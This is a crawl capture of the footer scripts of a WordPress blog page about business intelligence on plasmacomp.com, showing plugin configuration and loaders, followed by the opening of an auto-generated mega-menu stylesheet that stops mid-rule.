					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.plasmacomp.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=7.29.0" id="mec-typekit-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=7.29.0" id="featherlight-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=7.29.0" id="mec-select2-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=7.29.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=7.29.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","fes_nonce":"58b2b7931f","fes_thankyou_page_time":"2000","fes_upload_nonce":"e189cc3865","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d","sf_update_url":"0"};
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","fes_nonce":"58b2b7931f","fes_thankyou_page_time":"2000","fes_upload_nonce":"e189cc3865","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d","sf_update_url":"0"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=7.29.0" id="mec-frontend-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=7.29.0" id="mec-events-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=7.29.0" id="mec-lity-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.29.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.29.0" id="mec-owl-carousel-script-js"></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script id="awsm-job-scripts-js-extra">
var awsmJobsPublic = {"ajaxurl":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"83886080","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
var awsmJobsPublic = {"ajaxurl":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"83886080","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
//# sourceURL=awsm-job-scripts-js-extra
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.5.4" id="awsm-job-scripts-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/wow.min.js?ver=1.0.0" id="redias-wow-js-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/venobox.min.js?ver=1.0.0" id="venobox-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/odometer.min.js?ver=1.0.1" id="odometer-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/scripts.js?ver=1768931839" id="redias-core-script-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.plasmacomp.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://www.plasmacomp.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.plasmacomp.com/wp-content/themes/redias/assets/lib/sharer/sharer.min.js?ver=0.5.1" id="sharer-js"></script>
<script src="https://www.plasmacomp.com/wp-content/themes/redias/assets/lib/smooth-scroll/smooth-scroll.min.js?ver=1.0.0" id="redias-smooth-scroll-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.3" id="jquery-ui-selectmenu-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="redias-main-js-extra">
var redias_data = {"sticky":"enable","sticky_logo":"https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png","scrollto_top":"enable","preloader":"disable","custom_cursor":"hide"};
//# sourceURL=redias-main-js-extra
</script>
<script src="https://www.plasmacomp.com/wp-content/themes/redias/assets/js/main.min.js?ver=1712728394" id="redias-main-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.plasmacomp.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"notes":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.plasmacomp.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.plasmacomp.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.plasmacomp.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5626447300"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11679,"title":"Part%202%20%3A%20The%20Evolution%20of%20Business%20Intelligence%20-%20Plasma","excerpt":"The one-dimensional tabular data of the 1970\u2019s set the stage for integrated data warehousing that enabled data reporting, storage and use across different areas of business. ","featuredImage":"https:\/\/www.plasmacomp.com\/wp-content\/uploads\/2012\/10\/Evolution-of-Business-Intelligence-1-1024x415.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","nonce":"63ed422e09","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.plasmacomp.com/blogs/part-2-the-evolution-of-business-intelligence/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.4.4" id="megamenu-pro-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.plasmacomp.com\/wp-admin\/admin-ajax.php","nonce":"8f3e4be758","urls":{"assets":"https:\/\/www.plasmacomp.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.plasmacomp.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.plasmacomp.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.20.3" id="pro-preloaded-elements-handlers-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		
<script>
document.addEventListener('DOMContentLoaded', function () {

  var titleField = document.getElementById('cf7-page-title');
  if (titleField) {
    titleField.value = document.title;
  }

  var urlField = document.getElementById('cf7-page-url');
  if (urlField) {
    urlField.value = window.location.href;
  }

});
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.plasmacomp.com\/wp-admin\/admin-ajax.php","nonce":"abeb9e57b4","url":"https:\/\/www.plasmacomp.com\/blogs\/part-2-the-evolution-of-business-intelligence","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.plasmacomp.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768931839 -->

--- FILE ---
content_type: text/css
request_url: https://www.plasmacomp.com/wp-content/uploads/maxmegamenu/style.css?ver=7d27b3
body_size: 16360
content:
/** Thursday 20th June 2024 11:24:16 UTC (core) **/
/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1718882656 { content: 'Thursday 20th June 2024 11:24:16 UTC'; }

#mega-menu-wrap-primary, #mega-menu-wrap-primary #mega-menu-primary, #mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #4a4a4a;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  min-width: auto;
  max-width: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  vertical-align: baseline;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
#mega-menu-wrap-primary:before, #mega-menu-wrap-primary #mega-menu-primary:before, #mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu:before, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item:before, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row:before, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column:before, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link:before, #mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge:before, #mega-menu-wrap-primary:after, #mega-menu-wrap-primary #mega-menu-primary:after, #mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu:after, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item:after, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row:after, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column:after, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link:after, #mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge:after {
  display: none;
}
#mega-menu-wrap-primary {
  border-radius: 0;
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-primary {
    background: rgba(34, 34, 34, 0);
  }
}
#mega-menu-wrap-primary.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary a:focus, #mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary span:focus, #mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary input:focus, #mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary form.mega-search-open:has(input[type=text]:focus) {
  outline-style: solid;
  outline-width: 3px;
  outline-color: #109cde;
  outline-offset: -3px;
}
#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {
  outline-offset: 2px;
}
#mega-menu-wrap-primary.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {
  background: rgba(51, 51, 51, 0);
  color: #fba013;
  font-weight: normal;
  text-decoration: none;
  border-color: #fff;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {
    color: #fff;
    background: #204056;
  }
}
#mega-menu-wrap-primary #mega-menu-primary {
  text-align: left;
  padding: 0px 0px 0px 0px;
}
#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link {
  cursor: pointer;
  display: inline;
  transition: background 200ms linear, color 200ms linear, border 200ms linear;
}
#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group {
  vertical-align: middle;
  display: inline-block;
  transition: none;
}
#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-description {
  transition: none;
  line-height: 1.5;
  display: block;
}
#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-description {
  font-style: italic;
  font-size: 0.8em;
  text-transform: none;
  font-weight: normal;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {
  display: flex;
  align-items: center;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {
  flex: 0 0 auto;
  align-self: flex-start;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {
  display: block;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top > a.mega-menu-link {
  display: table-cell;
  vertical-align: middle;
  line-height: initial;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {
  display: block;
  margin: 0 0 6px 0;
  text-align: center;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {
  display: inline-block;
  transition: none;
}
@media only screen and (max-width: 992px) {
